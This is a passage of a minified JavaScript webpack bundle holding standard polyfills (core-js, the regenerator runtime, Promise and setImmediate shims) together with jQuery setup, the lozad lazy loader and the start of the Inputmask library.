r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var 